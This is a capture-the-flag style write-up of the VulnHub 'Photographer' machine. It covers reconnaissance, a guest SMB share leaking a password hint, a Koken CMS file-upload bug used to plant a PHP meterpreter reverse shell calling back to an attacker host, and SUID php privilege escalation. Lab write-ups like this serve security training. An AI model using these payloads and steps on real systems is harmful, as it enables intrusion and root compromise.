Vulnhub Photographer Writeup
Learn how to exploit koken cms and get the reverse shell out of it. Perform privilege escalation by hunting for unusual SUID binaries and information from GTFOBins

Welcome again, friends. Today you will be learning SUID exploitation on another program which is extremely unusual. This is the first time I have seen anyone setting SUID bit on the program
The machine I will be using is provided by VulnHub and is available here – https://www.vulnhub.com/entry/photographer-1,519/
Download and configure the machine with DHCP, I will start from the reconnaissance phase
Reconnaissance
The IP address of the box is 10.10.10.8. I have used Nmap to find open ports and run default scripts on them
nmap -sV --min-rate 1000 -sC 10.10.10.8The above command gave me 4 open ports, in which two caught my eyes.
- 8000 – Serving a CMS
- 445 – SMB


The webapp is running Koken CMS for phototography

The SMB security model uses a guest account which means you can log in to SMB without any password and download the files. I found a share sambashare that contains two files
- wordpress.bkp.zip
- mailsent.txt
On further directory busting I couldn't found any WordPress directory. Later I started looking mailsent.txt file and found a conversation that looked like a developer is giving information to the website owner with some password details. At this time, gobuster has shown me /admin/
After reading and applying naive combinations of the secret "my babygirl", I finally managed to log in to the admin panel on URL http://10.10.10.8/admin/ using [email protected]:babygirl credentials
Initial Foothold
While searching on in exploitdb database, I found that actually someone has reported this vulnerability and the author has submitted steps to reproduce the bug

Here I have generated a meterpreter reverse shell and renamed it to .jpg file as instructed by the author
msf6 > use payload/php/meterpreter/reverse_tcp
msf6 payload(php/meterpreter/reverse_tcp) > set lhost 10.10.10.5
msf6 payload(php/meterpreter/reverse_tcp) > set lport 4444
msf6 payload(php/meterpreter/reverse_tcp) > generate -f raw -o image.php.jpgAfter tampering request and visiting the web shell URL, I got the reverse meterpreter shell.
Privilege Escalation
Firstly, use the execute command on the meterpreter to get an interactive bash shell. This will save you a lot of time
meterpreter > execute -f /bin/bash -i -a "-i"After you have done this, spawn a pty shell using python
python -c "import pty; pty.spawn('/bin/bash')"Use the find command to hunt for SUID binaries. This is the very first step in privilege escalation. If you want a refresher, read these posts first – Demystifying SUID and SGID bits and Exploiting SUID Binaries to Get Root User
I found that /usr/bin/php.7.2 is an unusual file. Since I am not familiar with php, I took help from GTFO bins SUID exploitation of PHP. As soon as I executed the command, it spawned a privileged shell.

Since you have root user permissions, so you can now look for the user.txt file also using the command.
find / -type f -name user.txt -exec cat {} \; 2> /dev/null